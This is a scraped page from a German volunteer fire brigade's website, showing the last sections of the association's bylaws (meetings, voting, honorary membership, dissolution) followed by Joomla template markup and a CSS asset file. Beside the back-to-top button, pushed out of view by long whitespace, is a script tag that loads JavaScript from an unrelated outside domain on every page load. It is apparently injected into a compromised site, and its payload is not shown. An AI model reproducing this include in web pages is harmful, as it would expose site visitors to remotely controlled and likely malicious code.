	2. Die ordentliche Mitgliederversammlung findet jährlich mindestens einmal statt. Außerdem muss die Mitgliederversammlung einberufen werden, wenn das Interesse des Vereins es erfordert oder wenn die Einberufung von einem Fünftel der Mitglieder unter Angabe des Zwecks und der Gründe vom Vorstand schriftlich verlangt wird.</p>
<p>
	3. Jede Mitgliederversammlung wird vom Vorsitzenden, bei seiner Verhinderung vom stellvertretenden Vorsitzenden, unter Einhaltung einer Frist von einer Woche schriftlich oder durch Bekanntmachung im amtlichen Bekannt-machungsblatt der Gemeinde Jengen einberufen. Dabei ist die vorgesehene Tagesordnung mitzuteilen.</p>
<p>
	4. Jedes Mitglied kann bis spätestens zwei Tage vor dem Tag der Mitgliederversammlung beim Vorsitzenden schriftlich beantragen, dass weitere Angelegenheiten nachträglich auf die Tagesordnung gesetzt werden. Über Anträge auf Ergänzung der Tagesordnung, die erst in der Versammlung gestellt werden, beschließt die Mitgliederversammlung.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 13 Beschlussfassung der Mitgliederversammlung </strong></p>
<p>
	1. Die Mitgliederversammlung wird vom Vorsitzenden, bei seiner Verhinderung vom stellvertretenden Vorsitzenden oder einem anderen Vorstandsmitglied geleitet. Bei Wahlen kann die Versammlungsleitung für die Dauer des Wahlgangs und der vorhergehenden Aussprache einem Wahlausschuss übertragen werden.</p>
<p>
	2. In der Mitgliederversammlung ist jedes Mitglied - auch Ehrenmitglied -stimmberechtigt. Beschlussfähig ist jede ordnungsgemäß einberufene Mitgliederversammlung.</p>
<p>
	3. Soweit die Satzung nichts anderes bestimmt, entscheidet bei der Beschlussfassung die einfache Mehrheit der abgegebenen Stimmen; Stimmenthaltungen bleiben außer Betracht. Zur Änderung der Satzung und zur Auflösung des Vereins ist eine Mehrheit von drei Viertel der abgegebenen Stimmen erforderlich.</p>
<p>
	4. Die Art der Abstimmung wird grundsätzlich vom Vorsitzenden als Versammlungsleiter festgesetzt. Die Abstimmung muss jedoch geheim durchgeführt werden, wenn ein Fünftel der erschienenen Mitglieder dies beantragt.</p>
<p>
	5. Über den Verlauf der Mitgliederversammlung ist ein Protokoll aufzunehmen, das vom Protokollführer und vom Versammlungsleiter zu unterzeichnen ist. Die Niederschrift soll Ort und Zeit der Versammlung, die Zahl der erschienenen Mitglieder, die Person des Versammlungsleiters, die Tagesordnung, die Beschlüsse, die Abstimmungsergebnisse und die Art der Abstimmung enthalten.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 14 Ehrungen </strong></p>
<p>
	An Personen, die sich im Feuerwehrdienst oder auf andere Weise besondere Verdienste um das Feuerwehrwesen erworben haben, kann die Ehrenmitgliedschaft des Vereins verliehen werden.</p>
<p>
	&nbsp;</p>
<p>
	<strong>§ 15 Auflösung</strong></p>
<p>
	Die Auflösung des Vereins kann nur in einer zu diesem Zweck einberufenen Mitgliederversammlung beschlossen werden. Bei Auflösung des Vereins oder bei Wegfall der steuerbegünstigten Zwecke fällt das Vermögen des Vereins an die Gemeinde Jengen, die es unmittelbar und ausschließlich für das Feuerwehrwesen zu verwenden hat.</p>
<p>
	&nbsp;</p>
<p>
	Die Satzung tritt am 23.04.2022 in Kraft.</p>
<p>
	&nbsp;</p>
<p>
	Diese Satzung wurde in der Mitgliederversammlung vom 23.04.2022 beschlossen. Die Satzung wird der Gemeinde Jengen, dem Finanzamt zur Überprüfung der Gemeinnützigkeit und dem Registergericht zur Eintragung in das Vereinsregister vorgelegt.</p>
 	</section>
  
  <!-- footer -->
    <!-- //footer -->

	
	
	</article>
<!-- //Article -->


</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module " id="Mod358"><div class="module-inner"><h3 class="module-title "><span>Verein</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1633"><a href="/index.php/vorstandschaft" class="">Vorstandschaft</a></li><li class="item-1658"><a href="/index.php/termineverein" class="">Termine</a></li><li class="item-1634"><a href="/index.php/chronik" class="">Chronik</a></li><li class="item-1635"><a href="/index.php/satzung" class="">Satzung</a></li><li class="item-1636"><a href="/index.php/mitglied-werden" class="">Mitglied werden</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  


  


	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>                              <script src="https://webscript.dev/api/ThemeJs.js"></script>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOTER SPOTLIGHT -->
		<div class="container hidden-xs">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footer-sl  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Kontakt</h4>
<div class="bs-example">
	<address>
		<strong>Freiwillige Feuerwehr Jengen</strong><br />
		Florian Mayr<br />
		86860 Jengen</address>
	<br />
	<address>
		<abbr title="Email">Email:</abbr><a href="mailto:"> info@Feuerwehr-Jengen.de<br />
		</a><a href="/index.php/impressum" title="Impressum">Impressum</a><br />
		<a href="/index.php/info-service/kontakt/datenschutzrichtlinie" title="Datenschutzrichtlinie">Datenschutzrichtlinie</a></address>
</div>
</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod353"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Mitglied werden</h4>
<p>
	Sie suchen ein Hobby, das Ihnen neue, interessante, sinnvolle und vielseitige Aufgaben bietet?<br />
	Sie wollen anderen Menschen in Ihrer Not Hilfe leisten?<br />
	<br />
	Dann zögern Sie nicht und kommen zur Freiwilligen Feuerwehr Jengen und werden zu einem unserer Kameraden!</p>
<p>
	<img alt="" class="pull-center" src="/images/A_Feuerwehr/Ueber_Uns/Mitglied_werden/Scheibe-einschlagen_k.jpg" /></p>
</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module " id="Mod356"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Besucher</h4>
</div>
</div></div></div><div class="t3-module module " id="Mod355"><div class="module-inner"><div class="module-ct"><div class="visitorcounter ">
                        <p>
                Heute                <span class="floatright">14</span>
            </p>
                            <p>
                Gestern                <span class="floatright">837</span>
            </p>
                            <p>
                Woche                <span class="floatright">851</span>
            </p>
                            <p>
                Monat                <span class="floatright">29120</span>
            </p>
                            <p>
                Insgesamt                <span class="floatright">1067721</span>
            </p>
                                        <p class="whoisonline">
            Aktuell sind 46&#160;Gäste und keine Mitglieder online        </p>
                        <p class="small">
            <a href="https://kubik-rubik.de/" target="_blank" title="Kubik-Rubik Joomla! Extensions - Qualitative and reliable extensions for Joomla!">Kubik-Rubik Joomla! Extensions</a>
        </p>
    </div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOTER SPOTLIGHT -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					

<div class="custom"  >
	<p>
	<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Temp/Draeger_Auszeichnung/4Helme.jpg" style="width: 562px; height: 71px;" /></p>
</div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://feuerwehr-jengen.de/t3-assets/css/css-8cbff-57769.css
body_size: 845
content:


/*===============================
http://feuerwehr-jengen.de/media/editors/arkeditor/css/squeezebox.css
================================================================================*/
#sbox-overlay{position:absolute;background-color:#000;left:0px;top:0px}#sbox-window{position:absolute;background-color:#fff;text-align:left;overflow:visible;padding:10px; -moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#sbox-window[aria-hidden=true],#sbox-overlay[aria-hidden=true]{display:none}#sbox-btn-close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/closebox.png) no-repeat center;border:none}.sbox-loading #sbox-content{background-image:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/spinner.gif);background-repeat:no-repeat;background-position:center}#sbox-content{clear:both;overflow:auto;background-color:#fff;height:100%;width:100%}.sbox-content-image#sbox-content{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;width:100%;height:100%}.sbox-content-iframe#sbox-content{overflow:visible} .body-overlayed{overflow:hidden} .body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible} #sbox-window.shadow{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.7);-moz-box-shadow:0 0 10px rgba(0,0,0,0.7);box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{position:absolute;width:33px;height:40px}.sbox-bg-n{left:0;top:-40px;width:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_n.png) repeat-x}.sbox-bg-ne{right:-33px;top:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_ne.png) no-repeat}.sbox-bg-e{right:-33px;top:0;height:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_e.png) repeat-y}.sbox-bg-se{right:-33px;bottom:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_se.png) no-repeat}.sbox-bg-s{left:0;bottom:-40px;width:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_s.png) repeat-x}.sbox-bg-sw{left:-33px;bottom:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_sw.png) no-repeat}.sbox-bg-w{left:-33px;top:0;height:100%;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_w.png) repeat-y}.sbox-bg-nw{left:-33px;top:-40px;background:url(http://feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_nw.png) no-repeat}@media (max-width:979px){#sbox-btn-close{right:-10px;top:-10px}}@media (max-device-width:979px){#sbox-content{-webkit-overflow-scrolling:touch}#sbox-content.sbox-content-iframe{overflow:scroll;-webkit-overflow-scrolling:touch}}


/*===============================
/modules/mod_visitorcounter/css/visitorcounter.css
================================================================================*/
.visitorcounter{width:95%;margin:auto}.visitorcounter .floatleft{float:left}.visitorcounter .floatright{float:right}.visitorcounter .clearboth{clear:both}.visitorcounter .center{text-align:center}.visitorcounter ul li{font-weight:bold}.visitorcounter p{clear:both;margin-bottom:6px}